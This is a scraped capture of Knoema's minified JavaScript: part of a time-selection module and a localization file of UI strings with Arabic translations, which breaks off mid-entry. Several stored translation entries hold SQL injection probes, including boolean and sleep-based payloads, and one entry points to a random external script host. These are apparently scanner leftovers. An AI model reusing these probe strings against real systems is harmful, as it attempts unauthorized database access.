this.frequencyState){if(this._normalizedFrequencies&&this._normalizedFrequencies.indexOf(i)!==-1){r=!0;break}this.frequencyState[i]&&t.push(i)}return r&&(t=[n.FrequencyUtils.getMostSpecificFrequency(this._renderData.frequencies)]),t},t.prototype.getDateColumn=function(){var t=null,n;return this._isFlatDataset&&(n=$(this.container).find(".flat-dataset-date-field").find("select").val(),n!=="0"&&(t=n)),t},t.prototype.setDateColumn=function(){if(this._isFlatDataset){var n=$(this.container).find(".flat-dataset-date-field").find("select");n.val()==="0"&&n.find("option").each(function(){if(this.value!=="0")return n.val(this.value),!1})}},t.prototype.updateAvailableFrequencies=function(n){var t=this;n&&n.length&&(this.container.find(".time-frequency").find("span").each(function(){var i=$(this),r=i.attr("value");n.indexOf(r)===-1?t._unSelectFreqBtn(i):t._selectFreqBtn(i)}),this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency())},t.prototype.getMostSpecificSelectedFrequency=function(){var t=null,i,n;for(i in this._allfrequencies)n=this._allfrequencies[i],this.frequencyState[n]&&(t=n);return t},t.prototype.showSingleMember=function(t,i){var r=$(this.container),u,f,e;n.Utils.isDate(t)&&(u=this._calendar.getYear(t),this._members=[u],r.find(".start-year").val(u),f=this._getPeriod(t),f!==null&&(e=r.find(".start-period").val(f),i||e.trigger("change")),r.find(".start-day").val(this._calendar.getDayOfMonth(t)));r.find(".time-range-single-select").hide();r.sortable("disable");this._removeMemberList();r.find(".time-last-n-selection").hide();r.find(".flat-dataset-date-field").find("select").val()!=="0"?(r.find(".time-frequency").show(),r.find(".time-range-selection").show()):this._unSelectFreqBtn(r.find(".time-frequency").find("span.checked"));r.find(".time-selection-mode").val("range");r.find('.time-range-single-select[data-frequency="'+this.mostSpecificSelectedFrequency+'"]').show();r.find(".time-range").hide();i||r.trigger("dateChange.TimeSelection")},t.prototype.showTimeRange=function(t,i,r){var u=$(this.container),e=this._calendar,f,s,o;return n.Utils.isDate(t)&&n.Utils.isDate(i)&&(u.find(".start-year").val(e.getYear(t)),f=this._getPeriod(t),f!==null&&(s=u.find(".start-period").val(f),r||s.trigger("change")),u.find(".start-day").val(e.getDayOfMonth(t)),this._uiMode!=="since"?(u.find(".end-year").val(e.getYear(i)),f=this._getPeriod(i),f!==null&&(o=u.find(".end-period").val(f),o.show(),r||o.trigger("change")),u.find(".end-day").val(e.getDayOfMonth(i)),u.find(".end-year").show(),u.find(".end-period").show(),u.find(".label-end-date").show(),u.find(".end-day").show()):(u.find(".end-year").hide(),u.find(".label-end-date").hide(),u.find(".end-period").hide(),u.find(".end-day").hide())),u.find(".time-range").hide(),u.sortable("disable"),this._removeMemberList(),u.find(".flat-dataset-date-field").find("select").val()!=="0"&&u.find(".time-frequency").show(),u.find('.time-range[data-frequency="'+this.mostSpecificSelectedFrequency+'"]').show(),u.find(".time-range-single-select").hide(),r||u.trigger("dateChange.TimeSelection"),!1},t.prototype._getDate=function(t,i,r,u){var o;if(typeof i=="undefined")return null;var s=null,e=0,f=u?u:1,h;switch(t){case n.FrequencyCode.SemiAnnual:if(h=6,r)for(o=1;o<r;o++)e+=h;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:if(h=3,r)for(o=1;o<r;o++)e+=h;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;case n.FrequencyCode.Monthly:case n.FrequencyCode.Weekly:case n.FrequencyCode.Daily:if(r)for(o=1;o<r;o++)e+=1;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;default:f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,0,f)}return i<100&&s.setFullYear(i),s},t.prototype._getEndDateToLoad=function(t){var i=this._calendar,o=function(t){var f,r=t.find("option").filter(":last").val(),u=i.getMonthsInYear(r)-1,e=i.getDaysInMonth(r,u),o=i.toDate(r,u,e),s=new n.Utils.UTCDate,h;return i.getYear(o)<=i.getYear(s)?f=o:(h=t.find('option[value="'+i.getYear(s)+'"]').length>0,h?(r=i.getYear(s),u=i.getMonthsInYear(r)-1,e=i.getDaysInMonth(r,u),f=i.toDate(r,u,e)):f=o),f},r=null,f=$(this.container).find(".end-year:first"),e,u,s,h,c;return t&&t.length>0&&(e=void 0,this._uiMode==="range"&&n.TimeSelectionManager.isMembersHaveIntervalString(t)?r=this.getDatesFromIntervalStringInternal(t).endDate:(r=t[t.length-1].length>4&&t[t.length-1].indexOf("-")<0?i.parse(t[t.length-1]):null,u=t[t.length-1],e=typeof u=="string"&&u.indexOf("-")>-1?u.split("-")[1]:t[t.length-1],s=e||t[t.length-1],r=n.Utils.isDate(r)?r:i.parse(String(s)))),r?(h=i.getYear(r),c=f.find('option[value="'+h+'"]').length>0,c||(r=o(f))):r=o(f),r},t.prototype.getDatesForRange=function(){var i;if(!this._members||this._members.length===0)return null;if(i=this.getDatesFromIntervalStringInternal(),i)return i;var t=this._members.length?String(this._members[0]).split("-"):null,r=n.Utils.dateFromStatisticalFormattedDate(t[0]),u=n.Utils.dateFromStatisticalFormattedDate(t.length>1?t[1]:t[0]);return{startDate:r,endDate:u}},t.isMembersHaveIntervalString=function(n){if(n.length!==1)return!1;var t=new RegExp("^[0-9]+[YQMWD]$");return t.test(n[0].toString())},t.prototype.getDatesFromIntervalStringInternal=function(t){return t||(t=this._members),n.TimeSelectionManager.getDatesFromIntervalString(t,this._calendar,this.mostSpecificSelectedFrequency)},t.getDatesFromIntervalString=function(t,i,r){var o,f;if(!t||!n.TimeSelectionManager.isMembersHaveIntervalString(t))return null;var u=new Date,s=t[0],e=n.FrequencyUtils.parseTimeInterval(s);return e?(o=-e.value,u.setDate(u.getDate()-1),f=i.addPeriodToDate(u,o,e.frequency),r!==n.FrequencyCode.Monthly&&r!==n.FrequencyCode.Weekly&&(f=i.addPeriodToDate(f,1,r)),f>u&&(f=u),{startDate:f,endDate:u}):null},t.prototype._getStartDateToLoad=function(t,i){var u=this._calendar,a=function(n,t){var i=u.toDate(n.find("option").filter(":first").val(),0,1),r=u.toDate(u.getYear(t)-10,0,1);return u.getYear(i)<u.getYear(r)?r:i},h=$(this.container).find(".start-year:first"),r=null,e,c,l,f,o,s;return t&&t.length>0&&(this._uiMode==="range"&&n.TimeSelectionManager.isMembersHaveIntervalString(t)?(c=this.getDatesFromIntervalStringInternal(t),c.startDate&&(r=c.startDate,e=n.Utils.statisticalFormattedDate(r,this.mostSpecificSelectedFrequency))):(r=t[0].length>4?new n.Utils.UTCDate(t[0]):null,l=void 0,f=t[0],l=typeof f=="string"&&f.indexOf("-")>-1?f.split("-")[0]:f,e=l||f,r=n.Utils.isDate(r)?r:u.parse(String(e)))),r?(o=u.getYear(r),s=h.find('option[value="'+o+'"]').length>0,s||e.substring(e.length-2)!=="W1"||(o++,s=h.find('option[value="'+o+'"]').length>0,s&&(r=u.toDate(o,0,1))),s||(r=a(h,i))):r=a(h,i),r},t.prototype._getPeriod=function(t){var u=this.getMostSpecificSelectedFrequency(),i=this._calendar.getMonth(t),r=null;switch(u){case n.FrequencyCode.Annual:r=null;break;case n.FrequencyCode.SemiAnnual:r=i<=5?1:2;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:r=i<=2?1:i<=5?2:i<=8?3:4;break;case n.FrequencyCode.Monthly:case n.FrequencyCode.Weekly:case n.FrequencyCode.Daily:r=i+1}return r},t.prototype._estimateUiMode=function(t){var u="range",i,f,r,e,o;if(t)if(t.Position==="Filter")i=t.Members,u=i&&i.length===1&&n.Utils.isCalculatedMember(i[0])?"individualMembers":"singleMember";else if(i=t.Members,i){f=!0;for(r in i)if(n.Utils.isCalculatedMember(i[r])){f=!1;break}if(f){if(this._frequencies.length===1&&this._frequencies[0]===n.FrequencyCode.Annual)for(r=1;r<i.length;r++)if(e=parseInt(i[r-1]),o=parseInt(i[r]),o-e!=1){u="individualMembers";break}}else u="individualMembers"}return u},t.prototype.showIndividualMembers=function(){var n=$(this.container);return n.find(".flat-dataset-date-field").addClass("active-selection-mode").show(),n.sortable("enable"),!1},t.prototype.addMembers=function(t){var o=function(n,t){return'<li><div class="selected-members" id="'+n+'"><span class="member-name">'+t+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><\/div><\/li>'},l=function(n){return'<li><div class="selected-members" id="'+n.Key+'"><span class="member-name">'+n.Name+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><a class="formula"><\/a><\/div><\/li>'},r=$(this.container),s,i,f,u;for(s in t)if(i=t[s],n.Utils.isCalculatedMember(i))f=i,r.find("#"+f.Key).length===0?r.append(l(f)):r.find("#"+f.Key).find(".member-name").text(f.Name),u=this._findMemberIndex(f.Key),u===-1?this._members.push(i):this._members.splice(u,1,i);else if(n.Utils.isUIFormattedDate(i)){var h=n.Utils.dateFromUIFormattedDate(i),c=n.Utils.freqFromUIFormattedDate(i),e=n.Utils.statisticalFormattedDate(h,c);r.find("#"+e).length!==0||this._doNotAddHtmlForIndividualMemberSelection||r.append(o(e,i));u=this._findMemberIndex(e);u===-1&&this._members.push(e)}else if(n.Utils.isStatisticalFormattedDate(i)){var h=this._calendar.parse(i),c=n.Utils.freqFromStatisticalFormattedDate(i),a=this._calendar.format(h,c);r.find('[id="'+i+'"]').length!==0||this._doNotAddHtmlForIndividualMemberSelection||r.append(o(i,a));u=this._findMemberIndex(i);u===-1&&this._members.push(i)}},t.prototype.removeMembers=function(t){var r=$(this.container),u=function(u){var f=t[u],e=f,s=i._members.filter(function(n){return typeof n=="object"&&n.Key?String(n.Key)===f:!1}),h,c,l,o;s.length>0&&(f=s[0]);n.Utils.isCalculatedMember(f)?(h=f,e=h.Key):n.Utils.isUIFormattedDate(f)&&(c=n.Utils.dateFromUIFormattedDate(f),l=n.Utils.freqFromUIFormattedDate(f),e=n.Utils.statisticalFormattedDate(c,l));i._doNotAddHtmlForIndividualMemberSelection||r.find('[id="'+e+'"]').parent().remove();o=i._findMemberIndex(f);o!==-1&&i._members.splice(o,1)},i=this;for(var f in t)u(f)},t.prototype._findMemberIndex=function(t){for(var r,f=n.Utils.isCalculatedMember(t)?t.Key:t,u=-1,i=0;i<this._members.length;i++)if(r=this._members[i],n.Utils.isCalculatedMember(r)){if(r.Key===f){u=i;break}}else if(r===f){u=i;break}return u},t.prototype.foldTime=function(){this._isFoldedDimension=!0},t.prototype.togleAllDataAndLastN=function(n){var t=$(this.container).find(".time-selection-mode"),i;n==="disable"?(t.find('[value="last"],[value="allData"],[value="since"]').prop("disabled",!0),i=t.val(),(i==="last"||i==="allData"||i==="since")&&t.val(t.find("option:not([disabled]):first").val())):(t.find('[value="allData"]').prop("disabled",!1),this._renderData.isRemote||(t.find('[value="last"]').prop("disabled",!1),t.find('[value="since"]').prop("disabled",!1)))},t.prototype.unFoldTime=function(){this._isFoldedDimension=!1},t.prototype.getTimeDimension=function(){var r=null,t={Members:this._members,Position:this._dimPosition,DimensionId:"Time",DimensionName:$.R("~/Js/knoema/Knoema.TimeSelectionManager.js","Time"),IsGeo:!1,Order:this._dimOrder,UiMode:this._uiMode,DateFields:this._dateFields,UiParams:this._uiMode==="last"?this._uiParams:null},u,o,i,f,e;if(this._isFlatDataset){if(r=this._isLoaded&&$(this.container).find(".flat-dataset-date-field select").val()||0,!r&&this._dateFields.length)return t.DateFields=this._dateFields,t;u=!1;for(o in this._dateFields)if(i=this._dateFields[o],i.DatasetId===this._datasetId){u=!0;i.DateColumn=r;break}u||(i={DateColumn:r,DatasetId:this._datasetId},this._dateFields.push(i));t.DateFields=this._dateFields}return this._isLoaded?(this._uiMode==="individualMembers"?t.Members=this._members:this._uiMode==="range"||this._uiMode==="singleMember"||this._uiMode==="since"?this._dimPosition!=="Filter"||this._isFoldedDimension?t.Members=this._getTimeMembersForSelectRange():(f=this.getSelectSingleDate(),e=this.mostSpecificSelectedFrequency,f&&e&&(t.Members=[n.Utils.statisticalFormattedDate(f,e)])):t.Members=this._members,t):(this._uiMode==="range"&&this._members&&this._members.length>0&&n.TimeSelectionManager.isMembersHaveIntervalString(this._members)&&(this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency(),t.Members=this._getTimeMembersForSelectRange()),t)},t.prototype.getTimeMemberArray=function(n,t){var r=[],i=this._calendar.statFormat(n,this.mostSpecificSelectedFrequency)+"-";return i=i+this._calendar.statFormat(t,this.mostSpecificSelectedFrequency),r.push(i),r},t.prototype._getTimeMembersForSelectRange=function(){var n=this.getStartDate(),i=[],t;if(this._uiMode==="since")i.push(this._calendar.statFormat(n,this.mostSpecificSelectedFrequency));else if(t=this.getEndDate(),n&&t){if(t<n)return null;i=this.getTimeMemberArray(n,t)}return i},t.prototype._getNumberOfDays=function(n,t){return this._calendar.getDaysInMonth(n,t)},t.prototype._checkAllDataLimit=function(){var t,i,r,s,h,u;if(this._showTimeRangeOnly||this._dimPosition==="Filter"||this._isFlatDataset&&$(this.container).find(".flat-dataset-date-field select").val()==="0")return!1;i=!0;r=this.getMostSpecificSelectedFrequency();switch(r){case n.FrequencyCode.Annual:t=120;break;case n.FrequencyCode.SemiAnnual:t=60;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:t=30;break;case n.FrequencyCode.Monthly:t=10;break;default:t=120;i=!1}var f=this._getTimeInfo(this._renderData),e=f.startDate,o=f.endDate;if(i){if(s=this._calendar.getYear(e),h=this._calendar.getYear(o),h-s<t)return!0}else if(u=(o.getTime()-e.getTime())/864e5,r===n.FrequencyCode.Weekly&&(u/=7),u<t)return!0;return!1},t.prototype.changePosition=function(n,t,i){var r,u,f;this._dimPosition=n;this.togleAllDataAndLastN(n==="Filter"&&!t?"disable":"enable");t||(n==="Filter"?$.inArray(this._uiMode,["range","since","allData","last","individualMembers"])>-1&&(this._members=[],this._uiMode="singleMember",this.showSingleMember(this._getEndDateToLoad(),i),this._loadInitialRangeSelection=!0):this._uiMode==="singleMember"&&(this._loadInitialRangeSelection&&this._checkAllDataLimit()?(this._loadInitialRangeSelection=!1,this._uiMode="allData",r=$(this.container),r.find(".time-selection-mode").val(this._uiMode),this._removeMemberList(),r.find(".time-range-selection").hide()):(this._uiMode="range",u=this._getEndDateToLoad(),f=this._getStartDateToLoad(null,u),this.showTimeRange(f,u,i))))},t.prototype.changeOrder=function(n){this._dimOrder=n},t.prototype.getMemberCount=function(){return this._members?this._members.length:null},t.prototype.getMembers=function(){return this._members},t.prototype.getTimeSelectionHtml=function(){var u=this.getMostSpecificSelectedFrequency(),i=this._getEndDateToLoad(),r=this._getStartDateToLoad(null,i),n=$(this.container).find('.time-range[data-frequency="'+u+'"]').clone(),t;return n.find("br").remove(),n.find(".start-year").val(r.getFullYear()),t=this._getPeriod(r),t!==null&&n.find(".start-period").val(t),n.find(".end-year").val(i.getFullYear()),t=this._getPeriod(i),t!==null&&n.find(".end-period").val(t),n.html()},t.prototype.getDate=function(n,t,i){return this._getDate(n,t,i)},t.prototype.getPeriod=function(n){return this._getPeriod(n)},t.prototype.resetSelection=function(){return this._dimPosition!=="Filter"?(this._frequencies=this._renderData.frequencies,this._normalizedFrequencies=[],this._uiMode="range",this.updateView(),$(this.container).trigger("dateChange.TimeSelection")):this.showSingleMember(this._getEndDateToLoad()),!1},t.prototype._convertToStatisticalFormat=function(t){var o,e,u,r,f,i,s,h;if(t&&t.length>0){o=["avga","avgg","max","min","sum"];for(e in t)if(u=t[e],n.Utils.isCalculatedMember(u)){for(r=u,f=[],i=0;i<r.Formula.length;i++)i>=2&&$.inArray(r.Formula[i],o)>-1&&(n.Utils.isUIFormattedDate(r.Formula[i-1])&&(f[i-1]=n.Utils.statisticalFormattedDate(n.Utils.dateFromUIFormattedDate(r.Formula[i-1]),n.Utils.freqFromUIFormattedDate(r.Formula[i-1]))),n.Utils.isUIFormattedDate(r.Formula[i-2])&&(f[i-2]=n.Utils.statisticalFormattedDate(n.Utils.dateFromUIFormattedDate(r.Formula[i-2]),n.Utils.freqFromUIFormattedDate(r.Formula[i-2])))),f.push(r.Formula[i]);t[e].Formula=f}else n.Utils.isUIFormattedDate(u)&&(s=n.Utils.dateFromUIFormattedDate(u),h=n.Utils.freqFromUIFormattedDate(u),t[e]=n.Utils.statisticalFormattedDate(s,h))}return t},t.prototype._findInArray=function(t,i){var u,r;for(u in t)if(r=t[u],i(r))return n.Utils.objectClone(r)},t.prototype._getHigherFrequencies=function(t){if(t===n.FrequencyCode.FiscalQuarterly)return[t];var i=$.inArray(t,this._allfrequencies);if(i>-1)return this._allfrequencies.slice(0,i+1)},t.prototype._getDateColumns=function(){var i=[],t;if(this._isFlatDataset&&this._renderData.columns)for(t in this._renderData.columns)this._renderData.columns[t].type==="Date"&&i.push(n.Utils.objectClone(this._renderData.columns[t]));return i},t.prototype.isTimeDateFieldNone=function(){var n=!1,t=this._datasetId;return this._isFlatDataset&&$.each(this._dateFields,function(){this.DatasetId===t&&(n=this.DateColumn==="0")}),n},t.prototype.hasTimeDimension=function(){return!(this._isFlatDataset&&this._getDateColumns().length===0)},t.prototype._dateColumnChangeHandler=function(t){var f=$(t.target||t.srcElement).val(),i=$(this.container),u,r;if(this._singleDatasetMode){for(r in this._dateFields)if(u=this._dateFields[r],u.DatasetId===this._datasetId){u.DateColumn=f;break}for(r in this.frequencyState)this.frequencyState[r]=!1;this._frequencies=[];this._members=[];this.mostSpecificSelectedFrequency=null;this._isFlatDataset&&i.find(".flat-dataset-date-field select").val()==="0"&&(this._uiMode="range");this._loadInitialRangeSelection=!0;i.empty();n.Utils.addLoading(i);this.load();i.trigger("timeSelectionModeChanged");n.Utils.removeLoading(i)}else this._isFlatDataset&&(i.find(".flat-dataset-date-field select").val()==="0"?(this._uiMode="range",this._hideTimeModeSelect()):this._showTimeModeSelect())},t.prototype._getTimeInfo=function(n){var r=this._calendar,c=this._datasetId,e=r.parse(n.startDate),o=r.parse(n.endDate),s=n.frequencies,t="",h=this._getDateColumns(),u,i,f;return this._isFlatDataset&&(t="0",this._dateFields.length>0&&(u=void 0,u=this._singleDatasetMode?this._dateFields[0]:this._findInArray(this._dateFields,function(n){return n.DatasetId===c}),u&&(t=u.DateColumn)),t!=="0"&&this._singleDatasetMode&&(i=this._findInArray(h,function(n){return n.key.toString()===t}),i&&(e=r.parse(i.startDate),o=r.parse(i.endDate),f=i.frequencies||n.frequencies,s=f.length>1?f:this._getHigherFrequencies(f[0])))),{startDate:e,endDate:o,frequencies:s,selectedDateColumn:t,dateColumns:h}},t.prototype._getTmplData=function(n){var t=this._calendar,i=this._getTimeInfo(n),r=t.getYear(i.endDate),u=Math.max(t.getDaysInMonth(r,t.getMonthsInYear(r)-1),t.getDaysInMonth(r-1,t.getMonthsInYear(r)-1));return{htmlForYearSelectionCombo:function(n){for(var u='<select class="'+n+'">',r=t.getYear(i.startDate);r<=t.getYear(i.endDate);r++)u+='<option value="'+r+'">'+r+"<\/option>";return u+"<\/select>"},htmlForMonthSelectionCombo:function(n){for(var r='<select class="'+n+'">',u=t.globalize.months.names,i=1;i<13;i++)r+='<option value="'+i+'">'+u[i-1]+"<\/option>";return r+"<\/select>"},htmlForDaySelectionCombo:function(n){for(var i='<select class="'+n+'">',t=1;t<=u;t++)i+='<option value="'+t+'">'+t+"<\/option>";return i+"<\/select>"},frequencies:this._normalizedFrequencies&&this._normalizedFrequencies.length?this._normalizedFrequencies:i.frequencies,dateColumns:i.dateColumns,selectedDateColumn:i.selectedDateColumn,showTimeRangeOnly:this._showTimeRangeOnly,dimPosition:this._dimPosition,isRtl:$("html").prop("dir")==="rtl",tooltipContent:$.R2("~/Js/knoema/Knoema.TimeSelectionManager.js","Hold {key} to select multiple frequencies",{key:$.browser.safari?"Cmd":"Ctrl"}),disableLastN:!!this._renderData.isRemote&&!this._useDSv4}},t.prototype._hideTimeModeSelect=function(){this._uiMode=this._dimPosition!=="Filter"?"range":"singleMember";$(this.container).find(".time-selection-mode").val("range");$(this.container).find(".time-selection-mode-holder").hide()},t.prototype._showTimeModeSelect=function(){var n=$(this.container);n.find(".time-selection-mode-holder").show();switch(this._uiMode){case"range":case"since":n.find(".time-range-selection").show();break;case"individualMembers":n.find(".time-range-selection").hide();break;case"singleMember":n.find(".time-range-selection").show().find(".time-range-single-select").show()}n.find(".time-frequency").show()},t.prototype.getDateRangeForLog=function(){var r=this.getMostSpecificSelectedFrequency(),t,i;return r?(t=this.getStartDate(),i=this.getEndDate(),typeof t=="string"&&(t=n.Utils.dateFromISOString(t)),typeof i=="string"&&(i=n.Utils.dateFromISOString(i)),JSON.stringify({start:t?t.toUTCString():null,finish:i?i.toUTCString():null,frequency:r})):null},t.toggleTimeSelectionEnormousWarning=function(n,t){var i,r;n&&n.length&&(i=n.find('.dim-filter-selectedMembers ul[data-dimensionid="Time"]'),i.find(".dialog-warning-message").remove(),t&&(r=$('<div class="dialog-warning-message">').text($.R("~/Js/knoema/Knoema.TimeSelectionManager.js","You have selected too many time periods. They may not display properly on a timeline.")),i.append(r)))},t}();n.TimeSelectionManager=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ar.knoema.com/_localization/jquery-localize.87cedebf145ddff66378a3f594a4013b.js
body_size: 104541
content:
var _epli=_epli||!1,_epls=_epls||[];(function(n){var t=function(n,t){if(typeof t!="object"||t==null)return n;for(var i in t)t.hasOwnProperty(i)&&(n=n.replace("{"+i+"}",t[i]));return n},r=function(n){var i,e,t,f,o;if(!n||n==""||n.indexOf("[")==-1)return n;for(i=n,e=/\[(.*?)\]/g,match=e.exec(n);match;match=e.exec(n)){var r=match[1].split("|"),s=r[0],u="<a";if(r.length>1){t=r.slice(1,r.length);for(f in t)o=t[f].split("=")[0],u+=" "+o,t[f].split("=").length>1&&(u+='="'+t[f].substring(o.length+1)+'"')}u+=">"+s+"<\/a>";i=i.split("["+match[1]+"]").join(u)}return i},i=function(i,r,u){var f,o;i&&n.inArray(i,_epls)===-1&&_epls.push(i);var s=n("input#initialCulture").val();if(s.toUpperCase()!="ar-SA".toUpperCase()||!1||i==undefined||i=="")return t(r,u);var h=n.parseJSON('[{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Can\\u0027t render treemap. There is no data for this time member.","Translation":"لا يمكن تقديم خريطة شجرة. لا توجد بيانات لهذا العضو الزمني.\\n","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Log in","Translation":"تسجيل الدخول","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension to use","Translation":"يُرجى إضافة عضو واحد على الأقل من أجل {DimensionName} البُعد المراد استخدامه\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Single-hue","Translation":"ذو درجة لونية واحدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Fruity","Translation":"فاكهي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Presets","Translation":"إعدادات مسبقة","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Segment name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Change owner","Translation":"تغيير المالك","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to Time dimension to use ","Translation":"يُرجى إضافة عضو واحد على الأقل للبُعد الزمني لاستخدامه","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Activate Professional subscription","Translation":"تفعيل الاشتراك المهني","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Learn more","Translation":"معرفة المزيد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Parameter","Translation":"المعلمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Open in search","Translation":"فتح في البحث","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Set","Translation":"مجموعة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"قد يكون هناك اختلافات قليلة في المخطط المُصدَّر نتيجة وجود قيود فنية","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete notice","Translation":"حذف الإشعار","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Total number of indicators","Translation":"إجمالي عدد المؤشرات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Time","Translation":"الوقت","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No common region members between selected datasets. Please change dataset selection.","Translation":"لا يوجد أعضاء منطقة مشتركين بين مجموعات البيانات المحددة. يُرجى تغيير اختيار مجموعة البيانات.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"yVBluIpv","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Q","Translation":"Q","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use Shift to select a consecutive range. Use *, **, *** etc. in filter to select all members of the 1st, 2nd, 3rd level. Use ~ in filter to select members up to 3rd level.","Translation":"استخدم Shift لتحديد نطاق متتابع. استخدم * ، ** ، *** إلخ في الفلتر لتحديد جميع أعضاء المستوى الأول والثاني والثالث. استخدم ~ في الفلتر لتحديد أعضاء أعلى من المستوى الثالث.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Abbrechen","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Published by source","Translation":"نشرت من قبل المصدر","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Enter custom title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload value background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Télécharger","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Uploading: {0}%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Transparent","Translation":"شفاف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranking","Translation":"تصنيف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"if(now()=sysdate(),sleep(15),0)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to Time dimension to use","Translation":"يُرجى إضافة عضو واحد على الأقل للبُعد الزمني لاستخدامه","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Region","Translation":"المنطقة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"September","Translation":"أيلول","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 3+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary axis","Translation":"المحور 